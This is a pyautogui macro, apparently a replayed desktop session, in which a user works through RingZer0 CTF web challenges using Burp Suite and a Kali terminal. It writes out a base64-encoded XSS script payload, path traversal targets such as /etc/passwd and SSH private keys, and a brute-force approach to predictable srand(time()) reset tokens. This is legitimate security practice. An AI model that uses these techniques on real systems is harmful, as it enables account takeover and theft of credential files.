pyautogui.mouseUp()
pyautogui.click(82, 311)
pyautogui.click(190, 308)

pyautogui.click(184, 123)

pyautogui.hotkey('ctrl', '+')

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Return')

pyautogui.write('Two uS')

pyautogui.write('Users')

pyautogui.write('r')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('lice, Bo')

pyautogui.write('b')
pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.write(': ')

pyautogui.write('apples, password')

pyautogui.write('123, admin')

pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.write('lice ')

pyautogui.write('pples,')

pyautogui.write('Password')
pyautogui.write('3')
pyautogui.write(':')
pyautogui.press('Delete')
pyautogui.press('End')
pyautogui.write(', ')

pyautogui.write('Alice:admin')

pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.write('A;oce')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('lice,ap')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write(':appl')

pyautogui.write('es, Bob:A')

pyautogui.write('pples, ')
pyautogui.write('Alice:P')

pyautogui.write('assword123,')

pyautogui.write(' Bob:')

pyautogui.write('Password')

pyautogui.write('123')
pyautogui.moveTo(61, 332); pyautogui.dragTo(732, 332)

# In a new Firefox tab, search 'path travers', load Akimbo Core's Path Traversal Cheat Sheet, and select its URL
pyautogui.click(187, 84)

pyautogui.click(828, 101)

pyautogui.click(342, 120)

pyautogui.write('path traversa')

pyautogui.press('Down')

pyautogui.press('Return')

pyautogui.click(254, 121)

pyautogui.click(56, 358)
pyautogui.click(203, 86)

# Add 'Path Traversal / Local File Inclusion' notes listing /etc/passwd and /home/username/.ssh/id_rsa
pyautogui.press('Return')
pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('Path Traversal')

pyautogui.write(' / ')

pyautogui.write('Local File In')

pyautogui.write('clusion')
pyautogui.press('Return')
pyautogui.press('Return')

pyautogui.write('/etc/passw')

pyautogui.write('d')
pyautogui.press('Return')

pyautogui.press('BackSpace')
pyautogui.write('user SSH private ke')

pyautogui.write('ys: /h')

pyautogui.write('ome/user')

pyautogui.write('name/.ssh')

pyautogui.write('/')

pyautogui.write('id_rsa')

# Highlight parts of the SSH key path, then open a new Firefox tab
pyautogui.moveTo(337, 336); pyautogui.dragTo(565, 335)
pyautogui.click(358, 356)

pyautogui.moveTo(583, 335); pyautogui.dragTo(334, 338)

pyautogui.moveTo(589, 336); pyautogui.dragTo(334, 339)
pyautogui.moveTo(473, 337); pyautogui.dragTo(333, 338)
pyautogui.click(397, 397)

pyautogui.click(187, 85)
pyautogui.click(829, 101)

# Search 'php filter', load synacktiv's php_filter_chain_generator GitHub repository, and copy its URL
pyautogui.click(233, 122)

pyautogui.write('php filter')

pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Up')

pyautogui.press('Return')

pyautogui.scroll(-5, 185, 469)
pyautogui.scroll(5, 184, 443)

pyautogui.click(256, 122)

pyautogui.tripleClick(256, 122)
pyautogui.press('Escape')

pyautogui.click(202, 82)

pyautogui.click(77, 123)

pyautogui.scroll(6, 145, 405)

pyautogui.scroll(-7, 145, 405)

pyautogui.scroll(-1, 145, 406)

pyautogui.moveTo(33, 305)
pyautogui.mouseDown()
pyautogui.moveTo(449, 303)
pyautogui.moveTo(55, 329)
pyautogui.mouseUp()

pyautogui.click(58, 326)

pyautogui.moveTo(626, 306)
pyautogui.mouseDown()
pyautogui.moveTo(442, 304)
pyautogui.moveTo(417, 319)
pyautogui.mouseUp()

pyautogui.click(436, 326)

pyautogui.moveTo(426, 305); pyautogui.dragTo(628, 305)
pyautogui.click(479, 333)
pyautogui.moveTo(165, 305); pyautogui.dragTo(414, 306)
pyautogui.click(758, 324)

pyautogui.click(187, 83)

pyautogui.click(748, 102)

pyautogui.click(237, 122)

pyautogui.click(155, 403)

pyautogui.scroll(-5, 202, 356)

pyautogui.scroll(-10, 202, 356)
pyautogui.scroll(-3, 249, 440)
pyautogui.scroll(-3, 251, 437)
pyautogui.scroll(-5, 251, 437)
pyautogui.scroll(8, 251, 437)
pyautogui.press('Home')

pyautogui.click(203, 83)

# Bring Firefox forward on the RingZer0 Challenges tab
pyautogui.click(187, 83)
pyautogui.click(370, 102)

# Select the RingZer0 base site address in the address bar
pyautogui.click(241, 122)

pyautogui.press('Home')

pyautogui.click(32, 388)

# Collapse Cryptography, expand the Web category showing XSS Challenge 1, and go to the login page
pyautogui.click(143, 340)

pyautogui.scroll(-3, 89, 341)
pyautogui.scroll(-12, 98, 407)

pyautogui.scroll(3, 98, 407)
pyautogui.click(139, 429)

pyautogui.scroll(-3, 67, 421)

pyautogui.click(815, 207)

# Log in to RingZer0 using the saved account credentials from the autofill list
pyautogui.click(215, 417)
pyautogui.click(332, 353)

pyautogui.click(329, 372)
pyautogui.click(489, 436)

# Open XSS Challenge 1 from the Web table in a new tab and switch to it
pyautogui.scroll(-10, 138, 395)

pyautogui.scroll(-3, 121, 400)
pyautogui.scroll(3, 122, 397)

pyautogui.scroll(-3, 104, 407)
pyautogui.scroll(-10, 103, 409)

pyautogui.scroll(-5, 103, 409)

pyautogui.scroll(-3, 247, 363)

pyautogui.rightClick(168, 405)
pyautogui.click(231, 250)

pyautogui.click(400, 102)

pyautogui.rightClick(417, 375)
pyautogui.click(454, 378)

pyautogui.click(419, 102)

pyautogui.click(275, 121)

pyautogui.click(75, 354)
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

pyautogui.hotkey('ctrl', '-')
pyautogui.hotkey('ctrl', '-')

pyautogui.click(904, 124)
pyautogui.click(792, 192)

pyautogui.write('http://challenges.ringzer0ctf.com:10096/xss1/')
pyautogui.press('Return')

pyautogui.click(910, 103)

pyautogui.click(187, 326)
pyautogui.click(122, 262)
pyautogui.click(282, 261)

pyautogui.moveTo(282, 261); pyautogui.dragTo(90, 261)

pyautogui.click(225, 371)

pyautogui.click(202, 82)
# Adjust the terminal text size and clear the screen
pyautogui.hotkey('ctrl', '-')
pyautogui.hotkey('ctrl', '-')
pyautogui.hotkey('ctrl', '-')

pyautogui.hotkey('ctrl', '-')
pyautogui.hotkey('ctrl', '-')

pyautogui.hotkey('ctrl', '+')

pyautogui.write('clear')
pyautogui.press('Return')
# Run echo -n 'hackerfrogs, like and subscribe!' | base64, editing a recalled command
pyautogui.press('Up')

pyautogui.press('Up')
pyautogui.press('Right')
pyautogui.hotkey('ctrl', 'k')
pyautogui.write("'")

pyautogui.press('BackSpace')

pyautogui.write('64')

pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.write('ckerfrs')
pyautogui.write('gs, like and subscribe!')

pyautogui.press('Return')

# Copy the output aGFja2VyZnJvZ3MsIGxpa2UgYW5kIHN1YnNjcmliZSE= and enlarge the terminal text again
pyautogui.moveTo(321, 178); pyautogui.dragTo(15, 179)

pyautogui.rightClick(31, 184)
pyautogui.click(45, 185)

pyautogui.click(183, 283)
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

# Paste aGFja2VyZnJvZ3MsIGxpa2UgYW5kIHN1YnNjcmliZSE= into the base64 string field and submit it twice
pyautogui.click(188, 85)
pyautogui.click(92, 310)
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(113, 343)

pyautogui.click(149, 311)
pyautogui.hotkey('ctrl', 'v')
pyautogui.click(128, 342)

# Submit the text 'test' in the base64 string field
pyautogui.moveTo(98, 260); pyautogui.dragTo(302, 259)
pyautogui.click(128, 316)

pyautogui.write('test')
pyautogui.click(114, 342)

# Edit the field into <script>alert('xss')</script> and submit it
pyautogui.click(163, 324)

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.write('script')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.write("''")
pyautogui.press('Left')
pyautogui.write('xss')

pyautogui.hotkey('ctrl', 'a')
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(122, 343)

# Retype <script>alert('xss')</script> in the emptied field and submit again
pyautogui.click(147, 321)
pyautogui.write("<script>alert('xss')</script>")
pyautogui.click(94, 339)

# Recall the previous echo command and paste the script payload inside its quotes
pyautogui.click(203, 84)

pyautogui.press('Up')
pyautogui.press('Home')

pyautogui.press('Right')
pyautogui.press('Delete')
pyautogui.press('Delete')
pyautogui.press('Delete')

pyautogui.press('Delete')
pyautogui.press('Delete')
pyautogui.press('Delete')
pyautogui.hotkey('ctrl', 'shift', 'v')
pyautogui.press('End')

pyautogui.press('BackSpace')
pyautogui.write('"')
# Fix the quoting so the command echoes '<script>alert("xss")</script>'
pyautogui.press('Home')

pyautogui.hotkey('ctrl', 'Right')
pyautogui.hotkey('ctrl', 'Right')
pyautogui.press('Delete')
pyautogui.write('"')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.write("'")
pyautogui.press('End')
pyautogui.press('Left')
pyautogui.press('Left')

pyautogui.press('Delete')
pyautogui.write("'")

pyautogui.press('Delete')
pyautogui.write('"')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Delete')
pyautogui.write('"')

# Run the encoding and copy the result PHNjcmlwdD5hbGVydCgieHNzIik8L3NjcmlwdD4=
pyautogui.moveTo(315, 232); pyautogui.dragTo(156, 234)
pyautogui.click(202, 255)

pyautogui.press('Return')

pyautogui.moveTo(11, 244); pyautogui.dragTo(154, 245)
pyautogui.click(188, 263)
pyautogui.moveTo(10, 246); pyautogui.dragTo(332, 245)

pyautogui.rightClick(262, 249)
pyautogui.click(281, 257)

pyautogui.click(229, 257)

# Decode PHNjcmlwdD5hbGVydCgieHNzIik8L3NjcmlwdD4= with base64 -d to confirm it, then copy the string
pyautogui.write('ec')

pyautogui.write(" '' |")

pyautogui.write('e64 -d')

pyautogui.write('PHNjcmlwdD5hbGVydCgieHNzIik8L3NjcmlwdD4=')
pyautogui.press('Return')

pyautogui.moveTo(113, 285); pyautogui.dragTo(430, 295)
pyautogui.rightClick(434, 299)
pyautogui.click(434, 299)
pyautogui.click(315, 320)

# Submit the encoded payload PHNjcmlwdD5hbGVydCgieHNzIik8L3NjcmlwdD4= in the base64 string field
pyautogui.click(187, 86)
pyautogui.click(174, 313)
pyautogui.hotkey('ctrl', 'v')

pyautogui.click(116, 344)

# Review the XSS Challenge 1 description tab, then return to the base64 image form
pyautogui.click(379, 102)

pyautogui.scroll(-2, 275, 422)
pyautogui.scroll(2, 267, 412)

pyautogui.scroll(-2, 316, 412)
pyautogui.scroll(3, 315, 413)

pyautogui.click(417, 103)

# Empty the base64 string field and select the challenge page's URL
pyautogui.click(141, 313)

pyautogui.press('BackSpace')

pyautogui.click(260, 121)
pyautogui.click(257, 395)

# Launch Burp Suite with a temporary project and default settings, dismissing the update notice
pyautogui.click(13, 85)
pyautogui.write('burp')

pyautogui.click(53, 129)

pyautogui.click(756, 519)

pyautogui.click(741, 519)

pyautogui.click(514, 388)

pyautogui.click(192, 170)

# Load the xss1 challenge URL in Burp's built-in browser
pyautogui.click(249, 126)
pyautogui.write('http://challenges.ringzer0ctf.com:10096/xss1/')
pyautogui.press('Return')

pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '-')

pyautogui.click(142, 319)

# Submit the base64 script payload, copied from the terminal, on the xss1 form
pyautogui.click(236, 84)

pyautogui.moveTo(114, 289); pyautogui.dragTo(438, 290)
pyautogui.rightClick(438, 290)
pyautogui.click(455, 293)

pyautogui.click(203, 84)
pyautogui.hotkey('ctrl', 'v')
pyautogui.click(76, 364)

# Send the captured POST /xss1/ request from Proxy HTTP history to Repeater
pyautogui.click(185, 84)

pyautogui.click(157, 178)
pyautogui.click(127, 247)

pyautogui.scroll(-5, 233, 482)

pyautogui.rightClick(241, 477)

pyautogui.click(296, 287)

pyautogui.click(290, 165)


# Bring the Firefox window forward and open a fresh new tab
pyautogui.click(219, 84)

pyautogui.click(825, 106)

# Search Google for 'xss payload redirect to webhook'
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')

pyautogui.hotkey('ctrl', '-')
pyautogui.click(315, 325)

pyautogui.write('xss payload redirect to ')

pyautogui.write('webhook')

pyautogui.press('Return')

# Expand the full AI overview in the results and open another blank tab
pyautogui.scroll(-2, 222, 377)

pyautogui.scroll(2, 179, 303)

pyautogui.scroll(-2, 198, 404)
pyautogui.click(302, 486)

pyautogui.scroll(-2, 212, 387)

pyautogui.hotkey('ctrl', 't')

# Load payloadplayground.com in the new tab
pyautogui.click(213, 124)
pyautogui.write('loa')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('pay')

pyautogui.press('Return')

pyautogui.click(230, 121)

pyautogui.click(154, 389)

# Open the XSS Payload Generator, check its Script tag and None encoding defaults, then return to Google
pyautogui.click(53, 238)

pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '+')
pyautogui.hotkey('ctrl', '-')

pyautogui.hotkey('ctrl', '-')

pyautogui.click(208, 334)

pyautogui.click(208, 334)

pyautogui.click(561, 394)

pyautogui.click(562, 389)
pyautogui.click(271, 384)

pyautogui.click(757, 102)

# Review the AI overview's webhook payload section, then go to the RingZer0 XSS Challenge 1 tab
pyautogui.scroll(-3, 195, 406)
pyautogui.scroll(6, 194, 399)

pyautogui.click(345, 111)

# Zoom XSS Challenge 1 to 200% and highlight the port 80 and 8080-8090 hint
pyautogui.hotkey('ctrl', '+')

pyautogui.moveTo(475, 355); pyautogui.dragTo(595, 354)
pyautogui.click(518, 374)

pyautogui.moveTo(452, 355); pyautogui.dragTo(504, 354)

pyautogui.click(466, 357)
pyautogui.moveTo(466, 353); pyautogui.dragTo(607, 354)
pyautogui.click(501, 357)
pyautogui.click(470, 362)

# Highlight the bot's outbound port restriction, then go back to the challenges list
pyautogui.moveTo(436, 357); pyautogui.dragTo(623, 357)

pyautogui.click(522, 376)

pyautogui.moveTo(538, 369)
pyautogui.mouseDown()
pyautogui.moveTo(520, 355)
pyautogui.moveTo(423, 364)
pyautogui.mouseUp()
pyautogui.click(486, 354)

pyautogui.hotkey('alt', 'Left')

# Open the Password reset challenge instance in a new background tab and switch to it
pyautogui.click(383, 106)

pyautogui.click(308, 121)

pyautogui.click(437, 392)
pyautogui.rightClick(437, 392)

pyautogui.click(477, 389)
pyautogui.click(421, 103)

# Load the copied challenge instance address in a private window, then close it
pyautogui.click(261, 119)

pyautogui.click(89, 402)
pyautogui.click(905, 122)

pyautogui.click(823, 187)

pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.click(911, 102)

# Download the Password reset challenge's source file from its description page
pyautogui.click(383, 103)

pyautogui.moveTo(187, 278); pyautogui.dragTo(345, 279)

pyautogui.click(244, 372)

pyautogui.click(492, 438)

pyautogui.click(235, 83)

# Start a mv command in the terminal and look up the downloaded zip's name in Firefox
pyautogui.click(658, 124)

pyautogui.write('cd')

pyautogui.write('mv ~/Downloads/')

pyautogui.click(220, 85)
pyautogui.click(855, 124)

pyautogui.click(854, 124)

pyautogui.click(236, 88)

# Move the 660… zip from Downloads into /tmp, clear the screen and list files
pyautogui.hotkey('ctrl', 'k')
pyautogui.write('660')

pyautogui.press('Tab')
pyautogui.write('.')
pyautogui.press('Return')
pyautogui.write('clear')

pyautogui.press('Return')
pyautogui.write('ls')
pyautogui.press('Return')

# Unzip the archive, display the extracted PHP reset code and copy it
pyautogui.press('Tab')
pyautogui.press('Return')

pyautogui.moveTo(115, 469); pyautogui.dragTo(406, 469)

pyautogui.scroll(-1, 176, 376)

pyautogui.moveTo(38, 526)
pyautogui.mouseDown()
pyautogui.moveTo(62, 206)
pyautogui.moveTo(11, 157)
pyautogui.mouseUp()
pyautogui.rightClick(163, 184)
pyautogui.click(173, 187)
pyautogui.click(69, 209)

pyautogui.click(216, 86)

# Load the onlinephp.io PHP Sandbox and place the caret in its old md5 script
pyautogui.click(777, 101)

pyautogui.click(292, 120)

pyautogui.write('x')

pyautogui.write('php')

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Return')

pyautogui.scroll(-2, 165, 458)
pyautogui.click(181, 446)

# Replace the sandbox's old code with the pasted reset.php logic and zoom out
pyautogui.press('Up')
pyautogui.hotkey('ctrl', 'a')

pyautogui.press('Delete')
pyautogui.hotkey('ctrl', 'v')

pyautogui.hotkey('ctrl', '-')

# Review the srand(time()) token generation lines and dismiss the advertisement banner
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.click(902, 460)

pyautogui.scroll(-3, 503, 374)

pyautogui.scroll(-1, 435, 368)

pyautogui.scroll(2, 389, 385)

pyautogui.scroll(3, 263, 341)

# Close the onlinephp, php_filter_chain_generator, XSS Payload Generator and path traversal tabs
pyautogui.click(791, 105)
pyautogui.click(747, 102)

pyautogui.click(773, 105)

pyautogui.click(774, 102)

pyautogui.click(776, 105)

# Enter 'admin' as the Password reset username, then switch to Burp's Chromium window
pyautogui.click(423, 106)

pyautogui.click(483, 103)

pyautogui.scroll(-1, 180, 462)

pyautogui.click(251, 436)

pyautogui.write('admin')

pyautogui.click(207, 438)

pyautogui.scroll(1, 155, 365)
pyautogui.click(274, 121)

pyautogui.click(149, 435)
pyautogui.hotkey('alt', 'Tab')

pyautogui.click(203, 83)

# Load the password reset challenge in Burp's browser and submit a reset for admin
pyautogui.click(252, 120)
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('Return')

pyautogui.scroll(-3, 90, 454)

pyautogui.click(217, 425)

pyautogui.click(428, 479)

# After Burp's no-response error, return to Firefox's RingZer0 Password reset challenge page
pyautogui.click(187, 83)

pyautogui.click(219, 84)

pyautogui.click(445, 106)

# Read and close RingZer0's Web warning about SSL interception on the challenges list
pyautogui.click(395, 106)

pyautogui.scroll(5, 127, 368)

pyautogui.click(255, 381)

pyautogui.click(273, 304)

pyautogui.click(192, 84)

# Reload and resubmit the failed admin reset request in Burp's browser
pyautogui.click(275, 121)

pyautogui.click(76, 125)

pyautogui.click(518, 226)

pyautogui.scroll(-1, 193, 422)
pyautogui.click(253, 476)

pyautogui.click(418, 522)

pyautogui.hotkey('ctrl', '-')

pyautogui.click(42, 125)

pyautogui.click(75, 127)

pyautogui.click(532, 215)

pyautogui.click(293, 231)

pyautogui.write('admin')
pyautogui.press('Tab')
pyautogui.write('admin')
pyautogui.click(449, 309)

# Request a reset link for admin, getting the 20:04:03 'reset link has been sent' notice
pyautogui.click(294, 408)
pyautogui.press('Return')

pyautogui.click(400, 448)

pyautogui.scroll(-2, 226, 440)

pyautogui.click(187, 84)

# Send the captured reset POST from Burp's proxy history to Repeater and replay it
pyautogui.click(191, 166)

pyautogui.click(135, 351)

pyautogui.scroll(-5, 272, 468)

pyautogui.rightClick(231, 479)
pyautogui.click(287, 291)

pyautogui.click(290, 163)

pyautogui.click(94, 204)

# Review the reset-link confirmation response and the request's reset_username=admin parameter
pyautogui.scroll(-5, 284, 432)
pyautogui.scroll(-5, 283, 429)

pyautogui.moveTo(595, 320); pyautogui.dragTo(594, 450)

pyautogui.moveTo(394, 354); pyautogui.dragTo(230, 343)
pyautogui.click(254, 374)

pyautogui.click(99, 222)
pyautogui.moveTo(107, 440); pyautogui.dragTo(233, 442)

# Return to the Kali terminal showing the reset source's recovery-key check
pyautogui.click(220, 86)

pyautogui.click(239, 86)
pyautogui.scroll(-1, 526, 371)

# List /tmp and view the hash-named downloaded file in nano
pyautogui.write('nano')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('ls')
pyautogui.press('Return')
pyautogui.write('nano 5')

pyautogui.press('Tab')

pyautogui.press('Return')

pyautogui.hotkey('ctrl', 'x')

# Rename the hash-named file to reset.php with mv and open it in nano
pyautogui.write('mv ')

pyautogui.write('5')
pyautogui.press('Tab')

pyautogui.write('.php')
pyautogui.press('Return')
pyautogui.write('m')
pyautogui.press('BackSpace')
pyautogui.write('nano')

pyautogui.write('reset.php')
pyautogui.press('Return')

pyautogui.moveTo(180, 199)
pyautogui.mouseDown()
pyautogui.moveTo(326, 200)
pyautogui.moveTo(288, 195)
pyautogui.mouseUp()
pyautogui.click(208, 216)

pyautogui.moveTo(141, 200); pyautogui.dragTo(467, 199)
pyautogui.click(285, 238)

pyautogui.moveTo(178, 197)
pyautogui.mouseDown()
pyautogui.moveTo(322, 200)
pyautogui.moveTo(326, 216)
pyautogui.mouseUp()

pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.moveTo(331, 244); pyautogui.dragTo(594, 246)
pyautogui.click(592, 277)

pyautogui.moveTo(179, 199); pyautogui.dragTo(463, 204)

pyautogui.click(232, 229)
pyautogui.moveTo(179, 199); pyautogui.dragTo(418, 199)

pyautogui.click(362, 229)
pyautogui.moveTo(139, 199); pyautogui.dragTo(455, 198)

pyautogui.moveTo(180, 199); pyautogui.dragTo(302, 201)
pyautogui.rightClick(301, 197)
pyautogui.click(311, 203)
pyautogui.scroll(-3, 296, 333)

pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.hotkey('ctrl', 'shift', 'v')

pyautogui.press('Return')
pyautogui.press('Tab')
pyautogui.press('Tab')
pyautogui.press('Tab')

pyautogui.moveTo(316, 184); pyautogui.dragTo(441, 186)

pyautogui.rightClick(442, 186)
pyautogui.click(467, 190)
pyautogui.hotkey('ctrl', 'shift', 'v')

# Compare the two bounds' lengths, join them onto one line and copy it
pyautogui.moveTo(203, 482); pyautogui.dragTo(335, 482)
pyautogui.click(281, 496)

pyautogui.moveTo(204, 482); pyautogui.dragTo(335, 482)

pyautogui.click(272, 500)

pyautogui.moveTo(204, 482); pyautogui.dragTo(332, 482)

pyautogui.moveTo(203, 498); pyautogui.dragTo(332, 495)

pyautogui.click(213, 491)

pyautogui.press('Delete')
pyautogui.press('Delete')
pyautogui.press('Delete')

pyautogui.moveTo(203, 482); pyautogui.dragTo(459, 477)

pyautogui.click(483, 331)

pyautogui.click(168, 123)
pyautogui.click(70, 123)
pyautogui.write('c')

pyautogui.write('lear')
pyautogui.press('Return')
pyautogui.write('seq ')

pyautogui.write('1000000000000000 9999999999999999 > list.txt')

pyautogui.press('Return')

# Check the range bounds in the seq command after the 'No space left on device' error
pyautogui.moveTo(75, 170); pyautogui.dragTo(339, 171)
pyautogui.click(246, 224)
pyautogui.moveTo(81, 169); pyautogui.dragTo(348, 170)

pyautogui.click(307, 279)

pyautogui.click(179, 125)

# Back in reset.php, review the reset success message and the chal_113 DELETE and INSERT queries
pyautogui.click(299, 123)
pyautogui.click(436, 123)
pyautogui.click(546, 124)

pyautogui.click(643, 123)

pyautogui.scroll(1, 542, 450)

pyautogui.moveTo(406, 229); pyautogui.dragTo(744, 229)
pyautogui.click(447, 263)
pyautogui.moveTo(309, 244); pyautogui.dragTo(592, 244)
pyautogui.click(478, 277)

pyautogui.moveTo(330, 259)
pyautogui.mouseDown()
pyautogui.moveTo(452, 273)
pyautogui.moveTo(592, 265)
pyautogui.mouseUp()

# Review the DELETE's ip_addr condition and the invalid, expired and success recovery-key messages
pyautogui.moveTo(385, 245); pyautogui.dragTo(615, 246)

pyautogui.click(608, 268)

pyautogui.moveTo(506, 439); pyautogui.dragTo(688, 439)
pyautogui.click(465, 444)
pyautogui.moveTo(583, 393); pyautogui.dragTo(818, 393)
pyautogui.click(508, 397)
pyautogui.moveTo(576, 364); pyautogui.dragTo(711, 363)

pyautogui.click(204, 83)

# Highlight the reset email's link address and reset URL text to examine them
pyautogui.moveTo(472, 444); pyautogui.dragTo(269, 449)

pyautogui.click(518, 462)
pyautogui.moveTo(483, 444); pyautogui.dragTo(583, 444)

pyautogui.moveTo(263, 463); pyautogui.dragTo(561, 465)

pyautogui.click(553, 478)
pyautogui.moveTo(549, 464); pyautogui.dragTo(265, 468)

pyautogui.click(228, 445)

pyautogui.moveTo(549, 462); pyautogui.dragTo(235, 469)
pyautogui.click(386, 485)

pyautogui.moveTo(548, 465); pyautogui.dragTo(266, 475)

pyautogui.rightClick(269, 469)
pyautogui.click(301, 375)

pyautogui.click(219, 84)

# Back in reset.php, inspect the token range bounds line and its two numbers
pyautogui.click(237, 82)

pyautogui.moveTo(203, 498); pyautogui.dragTo(350, 498)
pyautogui.click(406, 466)

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Home')

pyautogui.press('Right')
pyautogui.press('Right')

pyautogui.click(199, 498)
pyautogui.moveTo(222, 497); pyautogui.dragTo(478, 499)

pyautogui.click(389, 457)

# Highlight the Invalid, Expired and new-password success messages in reset.php
pyautogui.moveTo(513, 438); pyautogui.dragTo(704, 438)

pyautogui.click(470, 436)
pyautogui.moveTo(470, 436); pyautogui.dragTo(692, 436)
pyautogui.click(692, 436)
pyautogui.moveTo(633, 393)
pyautogui.mouseDown()
pyautogui.moveTo(832, 394)
pyautogui.moveTo(658, 364)
pyautogui.moveTo(542, 372)
pyautogui.mouseUp()
pyautogui.click(663, 364)

pyautogui.click(486, 378)

# Move the cursor up to the srand(time()) line, then return to the RingZer0 challenges page
pyautogui.press('Up')
pyautogui.press('Up')
pyautogui.press('Up')

pyautogui.press('Up')

pyautogui.press('Up')

pyautogui.click(220, 85)

# Check the Password reset page and Burp's captured admin request, then select the token range numbers in nano
pyautogui.click(236, 85)

pyautogui.click(202, 87)

pyautogui.click(187, 84)

pyautogui.click(237, 85)
pyautogui.moveTo(203, 498); pyautogui.dragTo(469, 497)

# Highlight the DELETE FROM chal_113 query in reset.php
pyautogui.click(290, 491)

pyautogui.moveTo(281, 244); pyautogui.dragTo(601, 245)

pyautogui.click(542, 318)

pyautogui.moveTo(595, 244); pyautogui.dragTo(308, 245)

pyautogui.click(272, 298)

# Examine the srand(time()) seeding call and the recovery-key checking block at the file end
pyautogui.moveTo(139, 169); pyautogui.dragTo(235, 165)

pyautogui.click(173, 197)

pyautogui.moveTo(140, 173); pyautogui.dragTo(228, 169)

pyautogui.click(165, 200)

pyautogui.press('Down')
pyautogui.press('Down')
pyautogui.press('Down')

pyautogui.hotkey('ctrl', 'End')

pyautogui.moveTo(31, 446)
pyautogui.mouseDown()
pyautogui.moveTo(77, 304)
pyautogui.moveTo(72, 140)
pyautogui.moveTo(81, 307)
pyautogui.moveTo(113, 325)
pyautogui.mouseUp()
pyautogui.click(180, 307)

# Exit nano without saving reset.php and type clear at the /tmp shell prompt
pyautogui.hotkey('ctrl', 'x')

pyautogui.write('nce')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('clear')
